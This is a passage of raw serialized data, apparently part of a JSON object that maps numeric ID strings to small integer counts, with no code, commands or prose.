:4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,